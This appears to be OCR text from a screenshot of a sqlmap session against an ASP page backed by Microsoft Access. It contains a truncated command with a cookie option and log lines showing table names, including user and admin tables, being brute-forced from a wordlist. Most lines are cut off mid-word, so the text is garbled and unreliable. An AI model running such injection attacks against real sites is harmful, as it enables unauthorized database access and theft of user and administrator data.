 管理员: sqlmap - sqlmap.py -u " /show.asp" --cooki
[20:31:27] [INFO] fetching number of tables for database 'Microsoft_A
rdb'
[20:31:27] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[20:31:27] [INFO] retrieved:
[20:31:28] [WARNING] in case of continuous data retrieval problems yo
ed to try a switch '--no-cast' or switch '--hex'
[20:31:28] [WARNING] unable to retrieve the number of tables for data
soft_Access_masterdb'
[20:31:28] [ERROR] cannot retrieve table names, back-end DBMS is Acce
do you want to use common table existence check? [Y/n/q] y
[20:31:30] [INFO] checking table existence using items from 'C:\Pytho
txt\common-tables.txt'
[20:31:30] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:31:31] [INFO] starting 10 threads
[20:31:32] [INFO] retrieved: user
[20:31:33] [INFO] retrieved: product
[20:31:35] [INFO] retrieved: admin
[20:31:37] [INFO] retrieved: news
[20:31:39] [INFO] retrieved: book
[20:31:41] [INFO] retrieved: links
[20:31:59] [INFO] retrieved: job
[20:32:04] [INFO] retrieved: vote
[20:32:07] [INFO] tried 633/3142 items (20%)